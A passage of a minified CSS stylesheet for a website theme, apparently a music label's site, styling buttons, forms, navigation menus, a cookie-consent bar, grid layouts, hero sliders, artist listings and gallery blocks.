.button.alt-2:hover,.alt-bg-3 button.alt-2:active,.alt-bg-3 button.alt-2:hover,.alt-bg-3 input[type=button].alt-2:active,.alt-bg-3 input[type=button].alt-2:hover,.alt-bg-3 input[type=reset].alt-2:active,.alt-bg-3 input[type=reset].alt-2:hover,.alt-bg-3 input[type=submit].alt-2:active,.alt-bg-3 input[type=submit].alt-2:hover{background:#15171c;color:#fff}.button.alt-2.active,button.alt-2.active,input[type=button].alt-2.active,input[type=reset].alt-2.active,input[type=submit].alt-2.active{background:#fff;color:#010101}.button.alt-3,button.alt-3,input[type=button].alt-3,input[type=reset].alt-3,input[type=submit].alt-3{background:#15171c}.button.alt-3:hover,button.alt-3:hover,input[type=button].alt-3:hover,input[type=reset].alt-3:hover,input[type=submit].alt-3:hover{background:#010101}.button+.button,button+.button,input[type=button]+.button,input[type=reset]+.button,input[type=submit]+.button{margin-left:1em}.button.arrow-left,button.arrow-left,input[type=button].arrow-left,input[type=reset].arrow-left,input[type=submit].arrow-left{line-height:1.4}.button.arrow-left:before,button.arrow-left:before,input[type=button].arrow-left:before,input[type=reset].arrow-left:before,input[type=submit].arrow-left:before{display:inline-block;content:"";background:url(img/icon-arrow-left.png) 0 0 no-repeat;width:53px;height:17px;margin:0 1rem 0 0;vertical-align:text-bottom}.button.arrow-left:hover:before,button.arrow-left:hover:before,input[type=button].arrow-left:hover:before,input[type=reset].arrow-left:hover:before,input[type=submit].arrow-left:hover:before{background:url(img/icon-arrow-left-dark.png)}.button.arrow-right,button.arrow-right,input[type=button].arrow-right,input[type=reset].arrow-right,input[type=submit].arrow-right{line-height:1.4}.button.arrow-right:after,button.arrow-right:after,input[type=button].arrow-right:after,input[type=reset].arrow-right:after,input[type=submit].arrow-right:after{display:inline-block;content:"";background:url(img/icon-arrow-right.png) 0 0 no-repeat;width:53px;height:17px;margin:0 0 0 1rem;vertical-align:text-bottom}.button.arrow-right:hover:before,button.arrow-right:hover:before,input[type=button].arrow-right:hover:before,input[type=reset].arrow-right:hover:before,input[type=submit].arrow-right:hover:before{background:url(img/icon-arrow-right-dark.png)}.button.no-style,button.no-style,input[type=button].no-style,input[type=reset].no-style,input[type=submit].no-style{background:0 0;border:2px solid transparent;padding:.5em}.button.no-style.active,.button.no-style:focus,.button.no-style:hover,button.no-style.active,button.no-style:focus,button.no-style:hover,input[type=button].no-style.active,input[type=button].no-style:focus,input[type=button].no-style:hover,input[type=reset].no-style.active,input[type=reset].no-style:focus,input[type=reset].no-style:hover,input[type=submit].no-style.active,input[type=submit].no-style:focus,input[type=submit].no-style:hover{border-color:#fff}.button.disabled,button.disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{opacity:.2}.button.disabled:hover,button.disabled:hover,input[type=button].disabled:hover,input[type=reset].disabled:hover,input[type=submit].disabled:hover{border-color:transparent}.alt-bg-1 .button:focus,.alt-bg-1 button:focus,.alt-bg-1 input[type=button]:focus,.alt-bg-1 input[type=reset]:focus,.alt-bg-1 input[type=submit]:focus{outline:1px solid #010101}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#fff;color:#15171c;border:1px solid transparent;border-radius:3px;padding:.5em;text-transform:uppercase}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#15171c;outline:1px solid #fd4a4a;outline-offset:-1px}input[type=search]{line-height:1;text-transform:none}select{border:1px solid #ccc}textarea{width:100%}::-webkit-input-placeholder{color:#414756;text-transform:none}::-moz-placeholder{color:#414756;text-transform:none}:-ms-input-placeholder{color:#414756;text-transform:none}:-moz-placeholder{color:#414756;text-transform:none}.gform_wrapper input:not([type=submit]),.gform_wrapper textarea{text-transform:none}.gform_wrapper .gchoice{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem;margin-bottom:1rem}.gform_wrapper .gchoice:last-child{margin-bottom:0}.search-form{display:grid;grid-template-columns:1fr 52px;width:400px;max-width:96%;margin:1em auto;padding:0;background:#fff;border-radius:3px}.site-header .search-form{max-width:70%}.search-form label{display:-webkit-box;display:-ms-flexbox;display:flex}.search-form label input{display:block;width:100%}.search-form input[type=submit]{text-indent:-9999px;background-image:url(img/icon-search.png);background-position:center center;background-repeat:no-repeat;color:#fd4a4a;background-size:19px 19px;overflow:hidden;border-top-left-radius:0;border-bottom-left-radius:0}div.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,div.gform_wrapper.gravity-theme .gfield_error label,div.gform_wrapper.gravity-theme .gfield_error legend,div.gform_wrapper.gravity-theme .gfield_validation_message,div.gform_wrapper.gravity-theme .validation_message,div.gform_wrapper.gravity-theme [aria-invalid=true]+label,div.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#fff}div.gform_wrapper.gravity-theme .gform_validation_errors{background:0 0;margin:0 0 1em 0}div.gform_wrapper.gravity-theme .gform_validation_errors *{font-family:Spartan,sans-serif;text-transform:none;font-weight:400;color:#fff}div.gform_wrapper.gravity-theme .gform_validation_errors .gform-icon{color:#eb4242}div.gform_wrapper.gravity-theme .gfield_required{color:#eb4242}div.gform_wrapper.gravity-theme .gform_fileupload_rules{font-size:14px;font-size:.875rem}div.gform_wrapper.gravity-theme .gfield{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1rem}div.gform_wrapper.gravity-theme .gfield label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}div.gform_wrapper.gravity-theme .gfield .gfield_description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 0 1rem 0}div.gform_wrapper.gravity-theme .gfield .ginput_container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}div.gform_wrapper.gravity-theme .gfield .gfield_consent_description{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}div.gform_wrapper.gravity-theme .gfield .validation_message{margin-bottom:1rem;padding:.5rem;background:0 0}div.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,div.gform_wrapper.gravity-theme .gfield_consent_description{overflow-y:auto;border:none;padding:0}.gform_confirmation_wrapper{width:700px;max-width:96%;margin-left:auto;margin-right:auto;text-align:center;font-size:20px;font-size:1.25rem;border:2px solid #6ceb42;padding:2em;margin-bottom:2em}a{display:inline-block;color:#fff;border-bottom:1px solid #30677c;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out;text-decoration:none}a:visited{color:#fff}a:active,a:focus,a:hover{color:#fff;border-color:#fff}a:focus{outline:1px solid #fd4a4a;outline-offset:2px}a:active,a:hover{outline:0}.entry-header a{border-bottom:none}.menu-top-container a{text-transform:uppercase;color:#fff;line-height:1.167;letter-spacing:0;font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em;font-size:32px;font-size:2rem}@media screen and (min-width:1024px){.menu-top-container a{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.menu-top-container a{font-size:96px;font-size:6rem}}.menu-top-container a.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.menu-top-container a .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}@media screen and (min-width:1100px){.menu-top-container a{font-size:48px;font-size:3rem}}@media screen and (min-width:1600px){.menu-top-container a{font-size:64px;font-size:4rem}}@media screen and (min-width:2000px){.menu-top-container a{font-size:75px;font-size:4.6875rem}}.menu-top-container a:hover{-webkit-text-fill-color:#fff;-webkit-text-stroke:0}.menu-top-container .current-menu-item a{-webkit-text-fill-color:#fff;-webkit-text-stroke:0}.edit-link a,.menu a,.site-title a{border:none}.person a,.site-footer a{border-bottom-color:transparent}.person a:hover,.site-footer a:hover{border-bottom-color:#fff}.alt-bg-1 a{border-bottom-color:#15171c}.alt-bg-1 a:active,.alt-bg-1 a:focus,.alt-bg-1 a:hover{color:#fff;border-color:#fff}.alt-bg-1 a:focus{outline:1px solid #010101}.main-navigation{display:block;line-height:1.3}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation.toggled ul,.menu-toggle{display:block}.menu-toggle{position:relative;float:right;margin:0;background:0 0;width:47px;padding:5px;z-index:10002;border:0}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background:0 0}.menu-toggle:active,.menu-toggle:focus{outline:0}.menu-toggle:focus{outline:1px solid #fd4a4a}.toggled .menu-toggle{outline-offset:6px;width:39px}.toggle-gfx{position:relative;display:block;width:38px}.toggle-gfx:hover{cursor:pointer}.toggle-gfx span{display:block;height:3px;background:#fff;margin-bottom:8px;-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;opacity:1;border-radius:2px}.toggle-gfx span.lm{display:none}.toggle-gfx span.lb{margin-bottom:0}.toggled .toggle-gfx .lt{-webkit-transform:rotate(45deg) translateY(7px);-ms-transform:rotate(45deg) translateY(7px);transform:rotate(45deg) translateY(7px)}.toggled .toggle-gfx .lm{opacity:0}.toggled .toggle-gfx .lb{-webkit-transform:rotate(-45deg) translateY(-8px);-ms-transform:rotate(-45deg) translateY(-8px);transform:rotate(-45deg) translateY(-8px)}#menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;right:0;width:100%;background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);z-index:10001;opacity:0;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;height:calc(100vh);min-width:200px}.toggled #menu-top{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.main-navigation li{width:100%;margin:0 0 .5rem 0;text-align:center}.main-navigation a{border-bottom:0}.comment-navigation,.post-navigation,.posts-navigation{margin-left:auto;margin-right:auto;width:96%;padding-top:1em;padding-bottom:1em}@media screen and (min-width:1078px){.comment-navigation,.post-navigation,.posts-navigation{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.comment-navigation,.post-navigation,.posts-navigation{max-width:100%}}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:1.5em;padding-bottom:1.5em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:2em;padding-bottom:2em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.comment-navigation,.post-navigation,.posts-navigation{padding-top:3em;padding-bottom:3em}.comment-navigation.alt-bg-1,.comment-navigation:last-of-type,.post-navigation.alt-bg-1,.post-navigation:last-of-type,.posts-navigation.alt-bg-1,.posts-navigation:last-of-type{padding-bottom:4em}}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{overflow:hidden}.comment-navigation a,.post-navigation a,.posts-navigation a{display:inline-block;text-decoration:none;border:none;border-radius:3px;background-color:#62a0bc;color:#fff;font-size:13px;font-size:.8125rem;line-height:1;font-weight:900;-webkit-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;-o-transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;transition:background .2s ease-out,color .2s ease-out,border-color .2s ease-out;text-transform:uppercase;letter-spacing:.12em;padding:.85rem 1.1rem .6rem 1.1rem;background-color:transparent;border:2px solid #fff}@media screen and (min-width:961px){.comment-navigation a,.post-navigation a,.posts-navigation a{padding:1.375rem 2.1875rem 1.125rem 2.1875rem}}.comment-navigation a:visited,.post-navigation a:visited,.posts-navigation a:visited{color:#fff}.comment-navigation a:hover,.post-navigation a:hover,.posts-navigation a:hover{background-color:#74bcdd}.comment-navigation a:active,.comment-navigation a:focus,.post-navigation a:active,.post-navigation a:focus,.posts-navigation a:active,.posts-navigation a:focus{outline:1px solid #fd4a4a;outline-offset:2px}.comment-navigation a:hover,.post-navigation a:hover,.posts-navigation a:hover{background-color:#fff;color:#010101}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-previous a,.post-navigation .nav-previous a,.posts-navigation .nav-previous a{line-height:1.4}.comment-navigation .nav-previous a:before,.post-navigation .nav-previous a:before,.posts-navigation .nav-previous a:before{display:inline-block;content:"";background:url(img/icon-arrow-left.png) 0 0 no-repeat;width:53px;height:17px;margin:0 1rem 0 0;vertical-align:text-bottom}.comment-navigation .nav-previous a:hover:before,.post-navigation .nav-previous a:hover:before,.posts-navigation .nav-previous a:hover:before{background:url(img/icon-arrow-left-dark.png)}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.comment-navigation .nav-next a,.post-navigation .nav-next a,.posts-navigation .nav-next a{line-height:1.4}.comment-navigation .nav-next a:after,.post-navigation .nav-next a:after,.posts-navigation .nav-next a:after{display:inline-block;content:"";background:url(img/icon-arrow-right.png) 0 0 no-repeat;width:53px;height:17px;margin:0 0 0 1rem;vertical-align:text-bottom}.comment-navigation .nav-next a:hover:before,.post-navigation .nav-next a:hover:before,.posts-navigation .nav-next a:hover:before{background:url(img/icon-arrow-right-dark.png)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}body,html{scroll-padding:35px}.site{overflow:hidden}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:0;left:0;z-index:10000;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;padding-top:1em;padding-bottom:1em;background:trasparent;width:100%;max-width:100%}.no-cssgrid .site-header{display:block}.site-header.headroom--not-top{padding-top:.25em;padding-bottom:.25em;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#15171c}.site-branding .site-title{margin:0}.site-branding .site-title img{display:block;max-width:40vw}.headroom--not-top .site-branding .site-title{overflow:hidden;width:230px;height:9px;max-width:100;background:url(img/universal-music-logo-slim.png) 0 0 no-repeat}.headroom--not-top .site-branding .site-title img{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.headroom--top .site-branding .site-title{background-image:none}.main-navigation{margin-left:auto}.menu-top-container .search ::-webkit-input-placeholder{color:#fff}.menu-top-container .search ::-moz-placeholder{color:#fff}.menu-top-container .search :-ms-input-placeholder{color:#fff}.menu-top-container .search :-moz-placeholder{color:#fff}.menu-top-container .search form{background-color:transparent}.menu-top-container .search input[type=search]{color:#fff;background-color:transparent;border:1px solid #fff;border-top-right-radius:0;border-bottom-right-radius:0}.menu-top-container .search input[type=submit]{background-color:transparent;border:1px solid #fff}.menu-top-container .search input[type=submit]:focus{outline:0;border-color:#fd4a4a}#cookie-consent{position:fixed;bottom:0;left:0;right:0;padding:1em;background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);z-index:10000}@media screen and (min-width:1200px){#cookie-consent{padding:2em}}@media screen and (min-width:1024px){#cookie-consent .grid{grid-template-columns:1fr 150px}}#cookie-consent button{float:right}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex:not(.column){-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.vert{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.flex.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.column.vert{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.column.center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.reverse>:last-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex.reverse>:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.flex.pad>*{padding:1em}@media screen and (min-width:961px){.flex.pad>*{padding:2em}}.grid{display:grid;margin:0 auto}.no-cssgrid .grid:after{content:"";display:table;table-layout:fixed;clear:both}.grid.reverse>div:last-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.no-cssgrid .grid.reverse>div:last-child{float:left}.grid.reverse>div:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.no-cssgrid .grid.reverse>div:first-child{float:right}.grid>*{display:block;min-width:0}.grid>.grid{display:grid}.grid>.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.no-cssgrid .grid>*{float:left;width:100%}.grid.border>*{border:1px solid #fff}@media screen and (max-width:540px){.grid{grid-gap:1em}}.pad{grid-gap:1em}.grid-2{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-2{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-2>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-2{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-2>*{width:48%}}.grid-3{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-3{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-3>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-3{grid-template-columns:repeat(3,1fr)}.no-cssgrid .grid-3>*{width:31.33333%}}.grid-4{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-4{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-4>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-4{grid-template-columns:repeat(4,1fr)}.no-cssgrid .grid-4>*{width:23%}}.grid-5{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-5{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-5>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-5{grid-template-columns:repeat(4,1fr)}.no-cssgrid .grid-5>*{width:23%}}@media screen and (min-width:1100px){.grid-5{grid-template-columns:repeat(5,1fr)}.no-cssgrid .grid-5>*{width:18%}}.artist-list .grid,.listing.artists.grid{grid-template-columns:1fr 1fr}@media screen and (min-width:541px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:961px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1100px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(5,1fr)}}.article-list .grid .article{margin-bottom:3em}.blog article,.category article,.tag article{margin-bottom:1em}.block{background:#15171c;clear:both;padding-top:2em;padding-bottom:2em}.block.alt-bg-1,.block:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.block{padding-top:3em;padding-bottom:3em}.block.alt-bg-1,.block:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.block{padding-top:4em;padding-bottom:4em}.block.alt-bg-1,.block:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.block{padding-top:6em;padding-bottom:6em}.block.alt-bg-1,.block:last-of-type{padding-bottom:8em}}.single-post .block{padding-top:1em;padding-bottom:1em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.single-post .block{padding-top:1.5em;padding-bottom:1.5em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.single-post .block{padding-top:2em;padding-bottom:2em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.single-post .block{padding-top:3em;padding-bottom:3em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:4em}}.header+.block{padding-top:0;position:relative;z-index:5}.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:2em;padding-bottom:2em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:3em;padding-bottom:3em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:4em;padding-bottom:4em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:6em;padding-bottom:6em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:8em}}.block.narrow>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.narrow>*{width:950px;max-width:78%}}@media screen and (min-width:1600px){.block.narrow>*{max-width:100%}}.block.wide>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.wide>*{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.block.wide>*{max-width:100%}}.block.full>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.full>*{width:100%;max-width:100%}}@media screen and (min-width:1600px){.block.full>*{max-width:100%}}.block.hero{overflow:hidden;padding:0;margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.hero{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.block.hero{max-width:100%}}.block.hero:nth-child(2){width:100%;max-width:100%}.block.hero .slide{position:relative}.block.hero .slide img{position:relative;display:block;width:100%;height:auto;z-index:1}@media screen and (orientation:portrait){.block.hero .slide img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);height:100%;width:auto;max-width:none}}.block.hero .slide .content,.block.hero .video-container .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:120px 1em 120px 1em;width:96%;margin:0 auto;z-index:2;width:600px;max-width:96%;min-height:calc(40vh)}.block.hero .slide .content>:only-child,.block.hero .video-container .content>:only-child{margin-top:0;margin-bottom:0}@media screen and (orientation:landscape){.block.hero .slide .content,.block.hero .video-container .content{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:3;width:950px;max-width:80%;margin:0 auto;padding:0;min-height:0}}.block.hero .slide.has-text:before,.block.hero .video-container.has-text:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}@media screen and (orientation:portrait){.block.hero .video-container{position:relative;height:calc(80vh);padding:0}}@media screen and (orientation:portrait){.block.hero .video-container .content{height:100%}}@media screen and (orientation:portrait){.block.hero .video-container .hero-video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}}.block.artist-list .artist a{position:relative;display:block;border:none;overflow:hidden}.block.artist-list .artist a:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.block.artist-list .artist img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.block.artist-list .artist a:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.block.artist-list .artist h3{position:absolute;margin:0;z-index:3;bottom:1em;left:.5em;text-align:left}@media screen and (min-width:768px){.block.artist-list .artist h3{bottom:2em;left:1em}}.block.artist-list .artist h3:after{display:block;content:"";background:url(img/icon-arrow-right.svg) bottom left no-repeat;width:53px;height:0;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.block.artist-list .artist a:hover h3:after{height:25px}.block.instagram{text-align:center}.block.instagram h2{margin-bottom:0}.block.instagram a{border:none}.block.instagram #sb_instagram{padding:0!important}.block.instagram #sb_instagram .sb_instagram_header a{float:none}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_text h3{float:none;text-align:center;margin:0!important}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_text h3:before{content:"@";display:inline-block;margin-right:.5rem}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_img{display:none}.block.instagram #sb_instagram #sbi_images{padding:2em 0 0 0!important}.block.instagram #sb_instagram #sbi_images .sbi_item{padding:8px!important}.block.labels{text-align:center}.block.labels img{margin:0 auto}.block.labels ul{margin:3em 0;padding:0}.block.gallery .gallery-item img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.block.gallery .gallery-item a:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.block.gallery .gallery-item a{display:block;border:none}.block.gallery .gallery-item p{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.block.gallery .gallery-item p:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.block.image img{display:block;margin-left:auto;margin-right:auto}.block.image-text .text{padding:0}@media screen and (min-width:541px){.block.image-text 